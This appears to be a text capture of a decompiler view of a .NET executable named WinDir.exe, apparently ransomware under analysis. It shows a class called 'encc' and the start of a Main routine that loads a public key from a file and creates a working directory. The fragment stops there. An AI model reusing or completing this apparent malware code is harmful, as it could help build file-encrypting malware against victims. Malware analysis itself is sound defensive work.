 WinDir.exe
PE
Type References
References
Resources
{ } -
{ } WinDir
encc @02000002
Program @02000003
{ } WinDir.Properties
Microsoft.VisualBasic (10.0.0.0)
13 // Token: 0x06000010 RID: 16 RVA: 0x00002860 File Offset: 0x00000A60
14 private static void Main(string[] args)
15 {
16 if (args.Length != 1)
17 {
18 return;
19 }
20 if (!string.IsNullOrEmpty(args[0]) && File.Exists(args[0]))
21 {
22 Program.pubbbbbbbbbbbkkkkey = File.ReadAllText(args[0]);
23 }
24 if (!Directory.Exists(Program.dire_c_toryy_ofdelll))
25 {
26 Directory.CreateDirectory(Program.dire_c_toryy_ofdelll);
27 }